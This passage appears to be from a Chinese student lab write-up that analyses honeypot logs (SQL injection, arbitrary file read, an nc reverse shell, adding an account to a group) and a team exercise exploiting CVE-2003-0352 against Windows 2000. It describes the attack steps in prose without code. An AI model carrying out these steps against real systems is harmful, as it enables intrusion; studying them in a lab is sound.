%af = /是任意文件读取漏洞,不过执行的操作好像和前面差不多



看这个流程应该是利用sql注入、文件任意读取漏洞去执行cmd,通过nc反向回连获得shell。

后面就是把各种信息填入对应的txt中

接着就是一些提权操作了,比如说把自己的账户填进用户组中

这里可以看到访问者连接到6868端口并获得了权限

从这已经可以看出攻击者知道是蜜罐主机了

团队对抗实践:windows系统远程渗透攻击和分析



使用CVE-2003-0352漏洞攻击win2k。

微软修改dcerpc框架后形成自己的RPC框架来处理进程间的通信。微软的RPC框架在处理TCP/IP信息交换过程中存在的畸形消息时,未正确处理,导致缓冲区溢出漏洞;此漏洞影响使用RPC框架的DCOM接口,DCOM接口用来处理客户端机器发送给服务器的DCOM对象激活请求,如UNC路径。wireshark抓包分析也可以佐证,攻击机发送两个DCERPC包后便获得了靶机4444端口的访问权限和shell。

遇到的问题

在做第一个任务时wsl的kali无法打入,换成kali虚拟机即可解决。

浙公网安备 33010602011771号

浙公网安备 33010602011771号